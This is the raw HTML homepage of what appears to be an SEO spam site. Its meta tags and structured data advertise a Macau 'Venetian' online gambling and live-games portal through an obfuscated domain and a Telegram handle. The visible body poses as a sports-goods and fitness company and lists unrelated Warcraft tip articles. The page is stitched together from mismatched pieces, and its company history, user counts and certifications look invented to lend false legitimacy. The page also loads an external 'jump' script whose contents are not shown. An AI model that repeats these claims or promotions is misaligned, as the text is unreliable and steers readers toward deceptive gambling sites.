

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jybiaoliang.com/
body_size: 14032
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><title>澳门·weinisiren(中国)官方网站</title><meta name="keywords" content="威尼斯酒店官网,威尼斯酒店官网,订澳门酒店威尼斯.人官网,澳门威尼期人酒店"><meta name="description" content="威尼斯酒店官网,2025最新版入口-官网-登录-网址▓【𝕛𝟡.𝕗𝕠】▓,威尼斯酒店官网人生不是冲刺，而是带着觉知行走,订澳门酒店威尼斯.人官网,会员登录后,进入全站入口,下载APP后体验电子竞技,真人互动与体育类游戏,网页与手机版流畅适配,确保流畅体验,澳门威尼期人酒店。"><meta property="og:title" content="澳门·weinisiren(中国)官方网站" /><meta property="og:keywords" content="威尼斯酒店官网,威尼斯酒店官网,订澳门酒店威尼斯.人官网,澳门威尼期人酒店" /><meta property="og:description" content="威尼斯酒店官网,2025最新版入口-官网-登录-网址▓【𝕛𝟡.𝕗𝕠】▓,威尼斯酒店官网人生不是冲刺，而是带着觉知行走,订澳门酒店威尼斯.人官网,会员登录后,进入全站入口,下载APP后体验电子竞技,真人互动与体育类游戏,网页与手机版流畅适配,确保流畅体验,澳门威尼期人酒店。" /><meta property="og:image" content="https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" /><meta property="og:image:secure_url" content="https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "name": "澳门·weinisiren(中国)官方网站", "description": "威尼斯酒店官网,2025最新版入口-官网-登录-网址▓【𝕛𝟡.𝕗𝕠】▓,威尼斯酒店官网人生不是冲刺，而是带着觉知行走,订澳门酒店威尼斯.人官网,会员登录后,进入全站入口,下载APP后体验电子竞技,真人互动与体育类游戏,网页与手机版流畅适配,确保流畅体验,澳门威尼期人酒店。", "keywords": "威尼斯酒店官网,威尼斯酒店官网,订澳门酒店威尼斯.人官网,澳门威尼期人酒店", "url": "https://jybiaoliang.com", "potentialAction": [ { "@type": "SearchAction", "target": "https://www.google.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://cn.bing.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.baidu.com/s?wd={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.so.com/s?q={search_term_string}", "query-input": "required name=search_term_string" }, { "@type": "SearchAction", "target": "https://www.sogou.com/web?query={search_term_string}", "query-input": "required name=search_term_string" } ], "publisher": { "@type": "Organization", "name": "TG:myyjjpp", "logo": { "@type": "ImageObject", "url": "https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" } }, "language": "zh-CN", } </script><meta name="author" content="TG:myyjjpp"><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><meta name="robots" content="index, follow"><link rel="shortcut icon" href="https://jybiaoliang.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://jybiaoliang.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://jybiaoliang.com" /><meta property="og:site_name" content="澳门·weinisiren(中国)官方网站" /><script src="https://jybiaoliang.com/jump.js"></script><script src="https://jybiaoliang.com/lozad.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><style> .jl-loadmore-btn-w {float: left;width: 100%;text-align: center;}.options_dark_skin .jl_btn_load {background: #000;}.jl_btn_load {transition: transform 0.5s ease, background 0.5s ease, color 0.5s ease, box-shadow 0.5s ease;position: relative;width: 194px;height: 45px;line-height: 45px;padding: 0px;background: #222;margin-top: 10px;color: #fff;text-align: left;text-shadow: none;text-decoration: none;cursor: pointer;filter: none;box-shadow: none;text-align: center;font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;display: inline-block;-webkit-border-radius: 100px;-moz-border-radius: 100px;border-radius: 100px;}.jl_btn_load:focus {text-decoration: none;color: #fff;}.jl_btn_load:hover {text-decoration: none !important;color: #fff;background: #222;-webkit-transform: translatey(-3px);transform: translatey(-3px);-webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, .2);box-shadow: 0 20px 30px rgba(0, 0, 0, .2);}.jl_btn_load.btn-loading:after {content: "\f1ce";display: inline-block;font-family: "fontawesome";font-size: 19px;margin-left: 0px;position: relative;top: 1px;-webkit-animation: jlloading 1s linear infinite;-moz-animation: jlloading 1s linear infinite;-ms-animation: jlloading 1s linear infinite;-o-animation: jlloading 1s linear infinite;animation: jlloading 1s linear infinite;}</style><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/style.css" type="text/css" media="all" /><link rel="stylesheet" href="https://jybiaoliang.com/assets/css/widget.css" type="text/css" media="all" /></head><body><!-- header start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="header-top-area"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-md-8 col-lg-8"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-header-menu-address"><ul><li><a href="mailto:youxi@52j9.com"><i data-testid="zdSLn9zzsxizb6B4RP6A" class="far fa-envelope"></i> youxi@52j9.com </a></li><li><span><i data-testid="RFlClHa5n0y1p2eKoAee" class="fas fa-map-marker-alt"></i> 上海市杨浦区江湾城路99号7幢1层 </span></li><li><a href="tel:13486076846"><i data-testid="ESlQgi8BaKp088GgHHjT" class="fas fa-phone"></i> 13486076846 </a></li></ul></div></div><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="col-md-4 col-lg-4"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="dreamit-header-top-socail"><a href="https://jybiaoliang.com"><i data-testid="ecUWykThlJkEImvIvXF2" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="IkXk75GnuYz8PR1V87oY" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="hWRRFDDSp2U4KclBDc96" class="fab fa-linkedin-in"></i></a><a href="https://jybiaoliang.com"><i data-testid="nU9JyQph6K7LaRZ7FMty" class="fab fa-pinterest-p"></i></a></div></div></div></div></div><div data-testid="d4XEWSU4WC5HOpMnmPld" class="header-area" id="sticky-header"><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="container"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="m-logo"><a href="https://jybiaoliang.com"><span data-testid="Qi4F9C4cxPNr2wPVtPBw" class="logo-txt"></span></a></div><div data-testid="QxG7dbGXokHELMSNXLjv" class="menu-toggle"><i data-testid="hJmIVju4L2mcI8qfJW1I" class="fas fa-bars"></i></div><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="menu-wrapper"><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="row"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="col-lg-3"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="dreamit-header-logo"><a data-testid="WEVAP2VWE1wRrk6ex4xY" class="main-logo" href="https://jybiaoliang.com"><img data-testid="wKKLZgkW3aokQMOoKSKG" class="lozad" data-src="https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" alt="澳门·weinisiren(中国)官方网站"></a><a data-testid="a22Q85UFUzoHbz0bo0N4" class="stiky-logo" href="https://jybiaoliang.com"><img data-testid="7hTv0bBtczsC6GzKM4y5" class="lozad" data-src="https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" alt="澳门·weinisiren(中国)官方网站"></a></div></div><div data-testid="RZ4JKSmclLSzV80XNqzA" class="col-lg-9"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="dreamit-header-menu"><ul><li><a href="https://jybiaoliang.com">首页入口 <span data-testid="AxnHVbH0IkPobANfCt9V" class="mobile-angle-icon"><i data-testid="8VyqPSsK9QJx5HWqSv3J" class="fas fa-angle-right"></i></span></a></li><li><a href="https://jybiaoliang.com/about.html">手机版澳门·weinisiren(中国)官方网站 <span data-testid="FPtBLUJH2LgQ71X3fJaP" class="mobile-angle-icon"><i data-testid="NJc0To5XMj0jNnCPDSz4" class="fas fa-angle-right"></i></span></a></li><li><a href="https://jybiaoliang.com/cases.html">精品项目 <span data-testid="IRrdXSksc2ZGbAkSnzol" class="mobile-angle-icon"><i data-testid="US5FrNCoFYQU0Rt6KiLa" class="fas fa-angle-right"></i></span></a></li><li><a href="https://jybiaoliang.com/news.html">游戏新闻 <span data-testid="bDFqkb6zm5FFBIzIbS2F" class="mobile-angle-icon"><i data-testid="Ew2ty9eHbCGkOJkbTDCF" class="fas fa-angle-right"></i></span></a></li><li><a href="https://jybiaoliang.com/service.html">全站app服务 <span data-testid="2zVwLorYrPT16SJiNBGM" class="mobile-angle-icon"><i data-testid="HNid87DSGf6pTEqkLebg" class="fas fa-angle-right"></i></span></a></li><li><a href="https://jybiaoliang.com/contact.html">入口澳门·weinisiren(中国)官方网站 <span data-testid="cwJehYpM46es1t4DilU6" class="mobile-angle-icon"><i data-testid="nav9Su3gaZYb72CIW6t8" class="fas fa-angle-right"></i></span></a></li></ul><div data-testid="wbLoYs45ggdz1O6WAqVl" class="header-button"><a href="https://jybiaoliang.com/contact.html">询价</a></div></div></div></div></div></div></div><!-- header end --><!-- banner start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="slider_list owl-carousel"><div data-testid="LOWwswGbtP2ZNuneh2et" class="slider-area slider4 d-flex align-items-center lozad" data-bg-image="https://jybiaoliang.com/upload/image/wei-ni-si-jiu-dian-guan-wang-tiao-zhan-zi-wo-tu-po-ji-xian-️-banner.webp"><div data-testid="58Y490A6YU729Oitb931" class="container"><div data-testid="XawSmRRBUlbTgzJNudgp" class="row"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="col-lg-12"><div data-testid="zdSLn9zzsxizb6B4RP6A" class="dreamit-slider-content"><div data-testid="RFlClHa5n0y1p2eKoAee" class="dreamit-slider-content-text"><h1>威尼斯酒店官网——挑战自我，突破极限！🏃♂️💨</h1><p>wei ni si jiu dian guan wang —— tiao zhan zi wo ， tu po ji xian ！️</p></div><div data-testid="ESlQgi8BaKp088GgHHjT" class="slider-button"><a href="https://jybiaoliang.com/news.html">游戏新闻</a></div></div></div></div></div></div><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="slider-area slider4 d-flex align-items-center lozad" data-bg-image="https://jybiaoliang.com/upload/image/mei-ri-yun-dong-huo-li-quan-kai-️️️-banner.webp"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="container"><div data-testid="ecUWykThlJkEImvIvXF2" class="row"><div data-testid="IkXk75GnuYz8PR1V87oY" class="col-lg-12"><div data-testid="hWRRFDDSp2U4KclBDc96" class="dreamit-slider-content"><div data-testid="nU9JyQph6K7LaRZ7FMty" class="dreamit-slider-content-text"><h2>每日运动，活力全开！🏋️♀️☀️</h2><p>mei ri yun dong ， huo li quan kai ！️️️</p></div><div data-testid="d4XEWSU4WC5HOpMnmPld" class="slider-button"><a href="https://jybiaoliang.com/service.html">全站app服务</a></div></div></div></div></div></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="slider-area slider4 d-flex align-items-center lozad" data-bg-image="https://jybiaoliang.com/upload/image/re-xue-sai-chang-bing-jian-zuo-zhan-banner.webp"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="container"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="row"><div data-testid="QxG7dbGXokHELMSNXLjv" class="col-lg-12"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="dreamit-slider-content"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="dreamit-slider-content-text"><h2>热血赛场，并肩作战！⚽🔥</h2><p>re xue sai chang ， bing jian zuo zhan ！</p></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="slider-button"><a href="https://jybiaoliang.com/contact.html">入口澳门·weinisiren(中国)官方网站</a></div></div></div></div></div></div></div><!-- banner end --><!-- why choose us start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="feature-area style-five"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12 col-md-6 col-sm-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Our Advantages</h4><h3>我们的优势</h3><div data-testid="zdSLn9zzsxizb6B4RP6A" class="em-bar-center"></div><br><br><br></div></div></div><div data-testid="RFlClHa5n0y1p2eKoAee" class="row navigation"><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="flip-box"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="flip-box-inner"><div data-testid="ecUWykThlJkEImvIvXF2" class="flip-box-front"><div data-testid="IkXk75GnuYz8PR1V87oY" class="flip-box-icon"><i data-testid="hWRRFDDSp2U4KclBDc96" class="flaticon-smartphone"></i></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="flip-box-content"><h3>安全保障体系</h3></div></div><div data-testid="d4XEWSU4WC5HOpMnmPld" class="flip-box-back"><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="flip-box-content"><h3>安全保障体系</h3><p>全程医疗支持、保险覆盖，确保运动安全无忧。</p></div></div></div></div></div><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="flip-box style-two"><div data-testid="QxG7dbGXokHELMSNXLjv" class="flip-box-inner"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="flip-box-front"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="flip-box-icon"><i data-testid="3jv9vG7UW8SA7w2nqTkS" class="flaticon-developer"></i></div><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="flip-box-content"><h3>威尼斯酒店官网——口碑服务保障</h3></div></div><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="flip-box-back"><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="flip-box-content"><h3>威尼斯酒店官网——口碑服务保障</h3><p>累计服务 10 万 + 用户，98% 满意度，行业认证机构。</p></div></div></div></div></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="flip-box"><div data-testid="7hTv0bBtczsC6GzKM4y5" class="flip-box-inner"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="flip-box-front"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="flip-box-icon"><i data-testid="AxnHVbH0IkPobANfCt9V" class="flaticon-time"></i></div><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="flip-box-content"><h3>智能数据追踪</h3></div></div><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="flip-box-back"><div data-testid="NJc0To5XMj0jNnCPDSz4" class="flip-box-content"><h3>智能数据追踪</h3><p>AI 分析运动数据，实时反馈训练效果，精准优化计划。</p></div></div></div></div></div><div data-testid="IRrdXSksc2ZGbAkSnzol" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="flip-box style-two"><div data-testid="bDFqkb6zm5FFBIzIbS2F" class="flip-box-inner"><div data-testid="Ew2ty9eHbCGkOJkbTDCF" class="flip-box-front"><div data-testid="2zVwLorYrPT16SJiNBGM" class="flip-box-icon"><i data-testid="HNid87DSGf6pTEqkLebg" class="flaticon-data"></i></div><div data-testid="cwJehYpM46es1t4DilU6" class="flip-box-content"><h3>全场景覆盖</h3></div></div><div data-testid="nav9Su3gaZYb72CIW6t8" class="flip-box-back"><div data-testid="wbLoYs45ggdz1O6WAqVl" class="flip-box-content"><h3>全场景覆盖</h3><p>支持线上课程、线下场馆、企业定制等多场景服务。</p></div></div></div></div></div></div></div></div><!-- why choose us end --><!-- about start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="about-area style-two pt-80 pb-70"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-6 col-md-6 col-sm-12 pl-40"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title"><h4>About Us</h4><h3>手机版澳门·weinisiren(中国)官方网站</h3><div data-testid="zdSLn9zzsxizb6B4RP6A" class="text-alignm" style="display: -webkit-box;-webkit-line-clamp: 15;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;"><p style="text-indent: 2em;"><strong>订澳门酒店威尼斯.人官网</strong>公司成立于2015年，总部位于广西河池市，是一家专注于体育用品研发、生产与销售的企业。自成立以来，凭借着创新的产品设计和优质的服务，迅速在国内外市场占据一席之地，成为体育行业的领军品牌之一。</p><p style="text-indent: 2em;">的产品涵盖了从篮球、足球、羽毛球到跑步、健身等多个领域，能够满足不同年龄层、不同需求的消费者。公司致力于技术创新和品质提升，拥有一流的研发团队和先进的生产设备，始终坚持“质量为本、创新为魂”的发展理念。通过不断引进国际先进的生产工艺和设备，的产品不仅在国内市场上赢得了广泛好评，还成功打入了欧美、东南亚等多个国际市场，逐渐成为全球体育用品行业的知名品牌。</p><p style="text-indent: 2em;"><strong>订澳门酒店威尼斯.人官网</strong>始终注重科技与人文的结合，力求在每一款产品的设计中融入更加人性化、科学化的元素。公司与多家知名高校及科研机构建立了紧密的合作关系，依托强大的技术研发实力，推动着体育行业的技术进步和产品升级。同时，<strong>订澳门酒店威尼斯.人官网</strong>还积极参与体育文化的推广，支持各类体育赛事和公益活动，推动全民健身事业的发展。</p><p style="text-indent: 2em;">在产品质量方面，严格执行国际质量管理标准，所有产品均经过严格的测试和质控，确保每一件产品都能达到客户的高标准要求。凭借着卓越的产品质量与精益求精的服务理念，赢得了市场和消费者的广泛认可，连续多年被评为“行业十佳品牌”。</p><p style="text-indent: 2em;">除产品研发外，还注重品牌的打造与市场营销策略的创新。通过线上线下的多渠道推广，逐步扩大品牌影响力，并在全球范围内建立了多个销售与服务网点。公司还通过与各类体育明星的代言合作，进一步提高了品牌的知名度和市场占有率。</p><p style="text-indent: 2em;">未来，将继续秉承“创新、品质、责任、共赢”的企业精神，努力推动公司持续发展，致力于为全球消费者提供更加优质的体育产品与服务。同时，也将不断加大在绿色环保技术和可持续发展方面的投入，推动环保理念在体育产业中的深入实践，力争成为全球体育行业的可持续发展典范。</p><p style="text-indent: 2em;">通过不断创新和完善，将在未来继续为全球消费者带来更具竞争力的体育产品，进一步推动体育产业的发展与变革。</p></div></div><div data-testid="RFlClHa5n0y1p2eKoAee" class="slider-button"><a href="https://jybiaoliang.com/about.html">认识我们的文化</a></div></div><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-6 col-md-6 col-sm-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="dreamit-about-single-thumb"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="dreamit-about-single-img"><img data-testid="ecUWykThlJkEImvIvXF2" class="lozad" data-src="https://jybiaoliang.com/upload/image/ao-men-·-weinisiren(-zhong-guo-)-guan-fang-wang-zhan-about.webp" alt="手机版澳门·weinisiren(中国)官方网站"></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="service-area style-seventeen pt-95 pb-70"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12 col-md-6 col-sm-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Our Service</h4><h3>全站app服务</h3><div data-testid="zdSLn9zzsxizb6B4RP6A" class="em-bar-center"></div></div></div></div><div data-testid="RFlClHa5n0y1p2eKoAee" class="row"><div data-testid="ESlQgi8BaKp088GgHHjT" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="dreamit-em-service-icon-box"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="em-service-icon-box-inner"><div data-testid="ecUWykThlJkEImvIvXF2" class="em-service-icon1"><i data-testid="IkXk75GnuYz8PR1V87oY" class="flaticon-global-1"></i></div><div data-testid="hWRRFDDSp2U4KclBDc96" class="em-service-content"><div data-testid="nU9JyQph6K7LaRZ7FMty" class="em-service-title"><h2>运动装备租赁</h2><p>专业器材、护具租赁，降低运动入门成本。</p></div></div></div></div></div><div data-testid="d4XEWSU4WC5HOpMnmPld" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="dreamit-em-service-icon-box"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="em-service-icon-box-inner"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="em-service-icon2"><i data-testid="QxG7dbGXokHELMSNXLjv" class="flaticon-aeroplane"></i></div><div data-testid="hJmIVju4L2mcI8qfJW1I" class="em-service-content"><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="em-service-title"><h2>青少年体育培训</h2><p>针对 6-18 岁儿童，提供篮球、足球等专项技能课程。</p></div></div></div></div></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="dreamit-em-service-icon-box"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="em-service-icon-box-inner"><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="em-service-icon3"><i data-testid="wKKLZgkW3aokQMOoKSKG" class="flaticon-data-2"></i></div><div data-testid="a22Q85UFUzoHbz0bo0N4" class="em-service-content"><div data-testid="7hTv0bBtczsC6GzKM4y5" class="em-service-title"><h2>健康监测服务</h2><p>体测评估、运动心率监测，提供健康改善建议。</p></div></div></div></div></div><div data-testid="RZ4JKSmclLSzV80XNqzA" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="dreamit-em-service-icon-box"><div data-testid="AxnHVbH0IkPobANfCt9V" class="em-service-icon-box-inner"><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="em-service-icon4"><i data-testid="FPtBLUJH2LgQ71X3fJaP" class="flaticon-analysis"></i></div><div data-testid="NJc0To5XMj0jNnCPDSz4" class="em-service-content"><div data-testid="IRrdXSksc2ZGbAkSnzol" class="em-service-title"><h2>康复训练指导</h2><p>运动损伤康复、体态矫正，由专业康复师一对一服务。</p></div></div></div></div></div><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="bDFqkb6zm5FFBIzIbS2F" class="dreamit-em-service-icon-box"><div data-testid="Ew2ty9eHbCGkOJkbTDCF" class="em-service-icon-box-inner"><div data-testid="2zVwLorYrPT16SJiNBGM" class="em-service-icon5"><i data-testid="HNid87DSGf6pTEqkLebg" class="flaticon-developer"></i></div><div data-testid="cwJehYpM46es1t4DilU6" class="em-service-content"><div data-testid="nav9Su3gaZYb72CIW6t8" class="em-service-title"><h2>私教一对一</h2><p>个性化体能训练、减脂塑形，1v1 私教全程跟踪。</p></div></div></div></div></div><div data-testid="wbLoYs45ggdz1O6WAqVl" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="dulkhAyU4UIkvOFn3KiE" class="dreamit-em-service-icon-box"><div data-testid="lOPIsbnzE0dbHFiAVAFd" class="em-service-icon-box-inner"><div data-testid="NnkGXhcHZU1wW7isOuk2" class="em-service-icon6"><i data-testid="uhUpjDAbpwQf4G1jJ7ZX" class="flaticon-bar-chart"></i></div><div data-testid="CBUt1048YhSJI6BMSDmc" class="em-service-content"><div data-testid="wACbQA71QnsfqC3rwDh4" class="em-service-title"><h2>体育赛事直播</h2><p>高清直播 + 专业解说，支持多平台同步观看。</p></div></div></div></div></div></div></div></div><!-- service end --><!-- cases start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="portfolio-area pt-85 pb-50"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="dreamit-section-title bg-bar2 text-center pb-45"><h4>Our Cases</h4><h3>精品项目</h3></div></div></div><div data-testid="zdSLn9zzsxizb6B4RP6A" class="row"><div data-testid="RFlClHa5n0y1p2eKoAee" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="ESlQgi8BaKp088GgHHjT" class="single_portfolio"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="single_portfolio_inner"><div data-testid="rGQbmgLjln7Sdr3M0ei6" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/123.html"><img data-testid="ecUWykThlJkEImvIvXF2" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽争霸：建筑物选取技巧大揭秘" /></a></div><div data-testid="IkXk75GnuYz8PR1V87oY" class="single_portfolio_content text-center"><div data-testid="hWRRFDDSp2U4KclBDc96" class="portfolio_content_inner"><h3><a href="https://jybiaoliang.com/cases/123.html">魔兽争霸：建筑物选取技巧大揭秘</a></h3></div></div></div></div></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="d4XEWSU4WC5HOpMnmPld" class="single_portfolio"><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="single_portfolio_inner"><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/121.html"><img data-testid="Qi4F9C4cxPNr2wPVtPBw" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽之血：中心血量头像揭秘" /></a></div><div data-testid="QxG7dbGXokHELMSNXLjv" class="single_portfolio_content text-center"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="portfolio_content_inner"><h3><a href="https://jybiaoliang.com/cases/121.html">魔兽之血：中心血量头像揭秘</a></h3></div></div></div></div></div><div data-testid="vV2Mz1b0zWbm7PXLbJrx" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="single_portfolio"><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="single_portfolio_inner"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/120.html"><img data-testid="WEVAP2VWE1wRrk6ex4xY" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：锻造锤子学堂" /></a></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="single_portfolio_content text-center"><div data-testid="a22Q85UFUzoHbz0bo0N4" class="portfolio_content_inner"><h3><a href="https://jybiaoliang.com/cases/120.html">魔兽世界：锻造锤子学堂</a></h3></div></div></div></div></div><div data-testid="7hTv0bBtczsC6GzKM4y5" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="single_portfolio"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="single_portfolio_inner"><div data-testid="AxnHVbH0IkPobANfCt9V" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/119.html"><img data-testid="8VyqPSsK9QJx5HWqSv3J" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：解除宠物技能的妙招" /></a></div><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="single_portfolio_content text-center"><div data-testid="NJc0To5XMj0jNnCPDSz4" class="portfolio_content_inner"><h3><a href="https://jybiaoliang.com/cases/119.html">魔兽世界：解除宠物技能的妙招</a></h3></div></div></div></div></div><div data-testid="IRrdXSksc2ZGbAkSnzol" class="col-lg-4 col-md-6 col-sm-12 grid-item cemes"><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="single_portfolio"><div data-testid="bDFqkb6zm5FFBIzIbS2F" class="single_portfolio_inner"><div data-testid="Ew2ty9eHbCGkOJkbTDCF" class="single_portfolio_thumb"><a href="https://jybiaoliang.com/cases/118.html"><img data-testid="2zVwLorYrPT16SJiNBGM" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：职业坐骑攻略" /></a></div><div data-testid="HNid87DSGf6pTEqkLebg" class="single_portfolio_content text-center"><div data-testid="cwJehYpM46es1t4DilU6" class="portfolio_content_inner"><h3><a 